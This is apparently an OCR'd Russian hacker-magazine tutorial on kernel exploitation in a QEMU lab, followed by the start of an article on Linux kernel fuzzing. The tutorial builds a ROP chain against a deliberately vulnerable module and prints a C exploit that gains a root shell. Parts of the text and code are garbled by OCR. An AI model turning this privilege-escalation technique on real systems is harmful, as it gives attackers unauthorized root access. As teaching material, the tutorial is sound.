Раньше мы уже обсуждали, как можно запустить ядро. Единственное, чего мы не учли, - это то, что его нельзя дебажить. Чтобы разрешить отладку, надо, чтобы QEMU сделал для нас сервер GDB. Для этого к команде нужно прибавить -gdb tcp::1234, где tcp — протокол подключения, а 1234 это порт. Запускаем ядро модифицированной командой, в другом окошке запускаем GDB. Чтобы подключиться к ядру, надо отдать команду target remote localhost: 1234. Работа ядра остановится, и оно будет ждать наших действий.



Можно заметить, что QEMU сейчас замер в конкретном состоянии, потому что остановлено ядро. Восстановить работу можно в GDB командой  $\frac{1}{2}$  Continue. Для приостановки же нужно нажать Ctrl + C.

#### СТРАТЕГИЯ ЭКСПЛУАТАЦИИ

Вся эксплуатация ядра сводится к тому, чтобы поднять себе привилегии, чаще всего до рута. Один из вариантов, как это сделать, заключается в следующем: нам надо вызвать функцию commit creds с аргументом init cred. **Commit creds** установит права процесса на привилегии, описанные в init\_cred. В свою очередь, init\_cred имеет права самого главного процесса под номером 1, то есть init, максимально возможные права в userspace. В коде ядра это выглядит примерно так:



Более подробное описание этой функции читатель может посмотреть в репозитории, упомянутом раньше. То есть нам нужно каким-то образом выполнить commit\_creds(init\_cred) во время записи в уязвимое устройство. Давай разберемся, как это сделать.

#### Calling convention (соглашение о вызовах)

Подкованный читатель может пропустить эту и следующие две части. Представим, что у нас есть обычный сишный код, например sum(3,  $2)$ ; В исходном виде это выглядит крайне просто, но процессор не работает с исходным кодом, он работает на инструкциях, сгенерированных компилятором. Для процессора данная строка будет выглядеть примерно так:



Как можно понять из кода, первый аргумент лежит в регистре RDI, а второй в RSI. При этом вывод функции в нашем случае, скорее всего, 5, будет лежать в регистре RAX. В архитектуре x86 64 есть 16 основных очень быстрых регистров, при этом каждый из них хранит 64 бита информации: RAX, RBX, RCX, RDX, RDI, RSI, RSP, RBP и R8-R15. То есть, чтобы вызвать функцию commit creds( init cred), нам надо будет положить в регистр RDI адрес init cred, а потом вызвать commit creds. Еще одним важным регистром будет RSP (Relative Stack Pointer), о нем можно прочитать в Википедии. Этот регистр хранит в себе указатель на стек, откуда берутся адреса, например для инструкции ret или *pop*.

#### ret

Ret - инструкция, которая берет последнее 64-битное значение из стека и прыгает туда. Зачем она нам нужна? Дело в том, что единственное, что, по сути, мы можем контролировать, - стек. Практически любая функция в ассемблере заканчивается инструкцией ret, которая передает управление вызывающей функции. Получается, если мы можем перезаписывать так называемый ret-адрес (адрес, который берет ret из стека), то мы можем контролировать процесс выполнения кода, что нам будет очень кстати. Осталось только одно: записать init\_cred в RDI.

#### Гаджеты, а именно pop rdi; ret

В любой скомпилированной программе есть маленькие участки кода, которые могут нам помочь построить ROP-цепочку. ROP, Return Oriented Programming, — техника бинарной эксплуатации, позволяющая путем контроля стека писать внутри программы свою программу, которая делает то, что нужно атакующему. Такие маленькие участки кода называются гаджетами.

Нам же надо найти такой гаджет, который берет значение из контролируемого нами стека, кладет его в регистр RDI и смещает указатель на стек. Инструкция, идеально подходящая в данном случае, - **pop**. Она возьмет значение из стека в регистр и сместит стек. После этого нам нужен ret, который прыгнет по адресу commit creds, тем самым почти сделав call. Используя программу ROPGadget, мы можем найти такой гаджет. Для этого запускаем ROPGadget vmlinux | grep "pop rdi ; ret" и смотрим на адрес этого участка кода.



#### Вывод ROPGadget с pop rdi ; ret

Сохраним его, он нам потом понадобится.

#### Небольшое замечание о собранном нами ядре и об упрощениях

Это важный момент, поскольку мы собирали ядро с выключенной опцией Stack Protector buffer overflow detection. Хотя мы используем это ядро как пример, включение этой опции, скорее всего, сделает модуль неуязвимым. Вернее, повысить привилегии не получится, но можно будет запросто крашнуть ЯДРО.

Эта функция добавляет «стековую канарейку», случайное число, которое вносится на стек в начале функции и проверяется в конце. Таким образом, если мы его перепишем, ядро поймет, что его пытаются взломать, и откажется работать.

С другой стороны, ты мог заметить слово nokaslr в параметре append команды запуска QEMU. Ядро, как и программа в userspace, заинтересовано в том, чтобы его не поломали. В userspace существует ASLR (Address Space Layout Randomization).

Допустим, у нас есть программа, которая имеет по адресу 0x50000 нужную нам функцию. Но она не выполняется непосредственно в коде, и есть другая функция, имеющая уязвимость переполнения буфера. Если отсутствует ASLR, то хакер может прыгнуть на эту функцию и взломать программу, но если появляется ASLR, то адрес этой функции меняется случайно. Таким образом, хакеру сначала надо узнать базовый адрес программы и посчитать настоящий адрес функции. Это было придумано, чтобы сильно усложнить эксплуатацию уязвимостей. В ядре же был создан kaslr, который рандомизирует базовый адрес ядра. Таким образом, адрес, который был получен в прошлом пункте, с kaslr был бы неправильным. Поэтому для упрощения эксплуатации мы выключаем kaslr с помощью параметра nokaslr.

#### Итоговая стратегия

Вкратце нам нужно выполнить пять действий:

- 1. Переполнить буфер мусорными данными.
- 2. Прыгнуть на **pop rdi** ; ret.
- 3. В RDI записать init\_cred.
- 4. Прыгнуть на commit\_creds.
- 5. Вернуться из системного вызова без происшествий.

Как решить задачи 2, 3 и 4, мы уже поняли, соответственно, остаются только пункты 1 и 5.

#### **ПЕРЕПОЛНЕНИЕ**

Взглянем на код модуля, а именно на vuln\_write еще разок:



Поскольку мы не знаем, как компилятор будет хранить *int i*: будет оно на стеке или регистром, стоит посмотреть вывод дизассемблера для этой функции.

Чтобы это сделать, нужно подгрузить код модуля в GDB. Для этого сначала запустим 1x-1smod, который предоставляется vmlinux-gdb.py, и найдем адрес модуля vuln. Зная базовый адрес модуля, мы можем подгрузить vuln. ко. Для этого выполним команду add-symbol-file ./vuln/vuln.ko < address>, где address - шестнадцатеричное число, взятое из 1x-1smod. Функция называется vuln\_write, поэтому смело пишем disassemble vuln write.



Дизасм функции vuln write

Нам не нужны все эти страшные инструкции: выберем только те, которые работают со стеком. Первым делом идет push r12, который в конце будет возвращен с помощью рор r12. Это значит, что уже занято 8 байт. Далее идет инструкция add rsp, 0xfffffffffffffff680, которая на самом деле не добавляет, а вычитает из rsp~ 0x80. Заметим,  $0x80 -$ **YTO** 128 в десятичной системе. Ага, то есть функция **OTE** аллоцирует под себя 128 байт для буфера и еще 8 байт для сохранения r12, итого 128 +  $8 = 136$  байт.

Кстати, если посмотреть далее, то будет видно, что переменной *і* является регистр edx — младшие 32 бита регистра rdx. Сразу же после 136 байт будет лежать адрес возврата из vuln write. То есть для того, чтобы переполнить стек, нам надо сначала заполнить 136 байт мусором, а потом будет наш ROP Chain. В качестве мусора исторически использовались буквы А, так что первыми в нашем эксплоите будут 136 символов А. Зная, как переполнить стек, мы можем перейти к последнему пункту нашей развлекательной программы.

#### ВОЗВРАТ ИЗ СИСТЕМНОГО ВЫЗОВА

Здесь возникает небольшая проблема: мы будем перезаписывать ровно четыре 64-битных значения на стеке после r12, который нам, по сути, не нужен и не важен; тем более стек будет смещен на эти 32 байта. Поэтому возвращаться туда, куда должен изначально возвращаться vuln write, было бы крайне опрометчиво, потому что ядро может попасть на неправильный адрес и словить ошибку. Чтобы понять, куда прыгать, надо немного подебажить и посмотреть, куда вообще будет возвращаться vuln write.

#### Отслеживание работы vuln write

Поставим брейк-пойнт (точку останова) на vuln\_write. Для этого воспользуемся командой GDB hbreak vuln\_write. Затем наберем continue и возобновим работу ядра. В QEMU введем echo asdf > /dev/vuln. Это инициирует запись asdf в /dev/vuln. Заметим, что работа ядра приостановилась, переходим обратно в GDB. С помощью команды ni мы должны дойти до инструкции ret. Выходим из функции так же с помощью ni и продолжаем идти, пока не дойдем до инструкций рор. Здесь мы понимаем, что их всего шесть перед ret.



Как было упомянуто, происходит смещение стека на 32 байта, но 8 байт из них - обычный ret в конце vuln\_write. Это означает, что стек поломан на 24 байта. Для того чтобы его выровнять, нам надо пропустить три инструкции рор. Хотя у нас и есть какой-то код перед этими инструкциями, нам придется им пренебречь, потому что выбора у нас особо нет. Запоминаем адрес 4-й инструкции рор: тут это рор r13. Именно на него мы и будем прыгать после vuln\_write. Наконец-то мы готовы к написанию эксплоита.

#### ЭКСПЛОИТ

Перед тем как перейти к дальнейшим действиям, убедись, что в rootfs.img установлен GCC и текстовый редактор, например Vim. Это необходимо сделать вне QEMU, потому что в QEMU нет интернета и нельзя установить эти пакеты.

#### Достаем адреса

init\_cred Нам **ИМЕННО** адрес НУЖНО достать пару адресов, a и commit\_creds. Для этого в GDB выполним команды print &init\_cred и print commit\_creds и получим их адреса.

#### Сам эксплоит

Писать мы будем на С, что достаточно очевидно для эксплуатации ядра. Для начала нам надо открыть /dev/vuln только для записи. Туда мы и будем писать буфер с полезной нагрузкой. Полезная нагрузка состоит из 136 символов А или любых других, после чего идут по порядку адреса pop rdi ; ret, init\_cred, commit\_creds и адрес возврата pop r12.

Важно заметить, что адреса будут записаны в обратном порядке: например, если у init\_cred адрес 0xffffffff6244d2a0, то он будет записан как \xa0\xd2\x44\x82\xff\xff\xff\xff. Это происходит потому, **4TO** х86 64 является архитектурой little-endian. После подготовки полезной нагрузки мы должны записать ее в /dev/vuln. В результате у процесса-эксплоита должны быть права суперпользователя. Поэтому, чтобы мы получили шелл от имени рута, выполним команду execve("/bin/bash", 0, 0); Код должен получиться примерно таким:

#### #include <stdio.h> #include <fcntl.h>  $int$  main(){

unsigned  $char*$  kekw =  $malloc(168)$ ;

memcpy(kekw,

\x1a\x00\x81\xff\xff\xff\xff\xa0\xd2\x44\x82\xff\xff\xff\xff\x40\x45\ x08\x81\xff\xff\xff\xff\x23\x22\x1d\x81\xff\xff\xff\xff", 168); int fd = open("/dev/vuln", O\_WRONLY); write(fd, kekw, 168);

execve("/bin/bash", NULL, NULL);

#### $\}$

#### Запуск эксплоита

Убеждаемся, что сидим от непривилегированного пользователя. Залогинившись под пользователем user, компилируем эксплоит с помощью GCC, запускаем и... Видим, что запустился bash от имени суперпользователя. При этом рут не владеет бинарником и на нем не стоит setuid-бит, что доказывает: взлом происходит именно в ядре.

![](_page_9_Picture_72.jpeg)

#### Как работает эксплоит

#### ИТОГИ

Соберем воедино то, что мы научились делать:

- 1. Собрали ядро с дебаг-символами.
- 2. Научились писать модуль и правильно его компилировать.
- 3. Собрали rootfs, с которой ядро будет запускаться.
- 4. Написали небольшие oneshot-модули для systemd.
- 5. Научились дебажить ядро с помощью GDB.
- 6. Узнали о принципе ROP.
- 7. Воспользовались этим приемом для того, чтобы взломать ядро.

Конечно, это очень маленький шаг в эксплуатации реального ядра. Как я упоминал, если бы у ядра был KASLR или Stack protector, эксплуатация была бы невозможна либо происходила сложнее. Но это опыт, который в любом случае понадобится хакеру, интересующемуся этой темой. **ЭЕ** 

# ACI YIN

#### **PA35ИPAEM** СПОСОБЫ ФАЗЗИНГА ЯДРА LINUX

Последние пять лет я ищу уязвимости в ядре Linux с помощью фаззинга. За это время я сделал три больших проекта: фаззил сетевую подсистему со стороны системных вызовов (и написал несколько эксплоитов для найденных багов), затем фаззил ту же сеть с внешней стороны и, наконец, фаззил подсистему USB со стороны устройств

![](_page_10_Picture_4.jpeg)

![](_page_10_Picture_5.jpeg)

#### **INFO**

Статья написана редакцией «Хакера» по мотивам доклада «Фаззинг ядра Linux» Андрея Коновалова при участии докладчика и изложена от первого лица с его разрешения.

Когда я говорю об атаках на USB, многие сразу вспоминают Evil HID — одну из атак типа BadUSB. Это когда подключаемое устройство выглядит безобидно, как флешка, а на самом деле оказывается клавиатурой, которая автоматически открывает консоль и делает что-нибудь нехорошее.

В рамках моей работы по фаззингу такие атаки меня не интересовали. Я искал в первую очередь повреждения памяти ядра. В случае атаки через USB сценарий похож на BadUSB: мы подключаем специальное USB-устройство и оно начинает делать нехорошие вещи. Но оно не набирает команды, прикидываясь клавиатурой, а эксплуатирует уязвимость в драйвере и получает исполнение кода внутри ядра.

За годы работы над фаззингом ядра у меня скопилась коллекция ссылок и наработок. Я их упорядочил и превратил в доклад. Сейчас я расскажу, какие есть способы фаззить ядро, и дам советы начинающим исследователям, которые решат заняться этой темой.

#### ЧТО ТАКОЕ ФАЗЗИНГ

Фаззинг - это способ искать ошибки в программах.

Как он работает? Мы генерируем случайные данные, передаем их на вход программе и проверяем, не сломалась ли она. Если не сломалась — генерируем новый ввод. Если сломалась — прекрасно, мы нашли баг. Предполагается, что программа не должна падать от неожиданного ввода, она должна этот ввод корректно обрабатывать.

![](_page_10_Figure_14.jpeg)

Конкретный пример: мы берем XML-парсер и скармливаем ему случайно сгенерированные XML-файлы. Если он упал — мы нашли баг в парсере.

Фаззеры можно делать для любой штуки, которая обрабатывает входные данные. Это может быть приложение или библиотека в пространстве пользователя — юзерспейсе. Это может быть ядро, может быть прошивка, а может быть даже железо.

Когда мы начинаем работать над фаззером для очередной программы, нам нужно разобраться со следующими вопросами:

- 1. Как программу запускать? В случае приложения в юзерспейсе запустить бинарник. А вот запустить ядро или части прошивки так просто не выйдет.
- 2. Что служит входными данными? Для XML-парсера входные данные - XML-файлы. А, например, браузер и обрабатывает HTML, и исполняет JavaScript.
- З. Как входные данные программе передавать? В простейшем случае данные передаются на стандартный ввод или в виде файла. Но программы могут получать данные и через другие каналы. Например, прошивка может получать их от физических устройств.
- 4. Как генерировать вводы? «Вводом» будем называть набор данных, переданный программе на вход. В качестве ввода можно создавать массивы рандомных байтов, а можно делать что-нибудь более умное.
- 5. Как определять факт ошибки? Если программа упала это баг. Но существуют ошибки, которые не приводят к падению. Пример: утечка информации. Такие ошибки тоже хочется находить.
- автоматизировать **процесс?** Можно 6. **Как** запускать программу с новыми вводами вручную и смотреть, не упала ли она. А можно написать скрипт, который будет делать это автоматически.

Сегодня мы говорим о ядре Linux, так что в каждом из вопросов мы можем мысленно заменить слово «программа» на «ядро Linux». А теперь давай попробуем найти ответы.

#### ПРОСТОЙ СПОСОБ

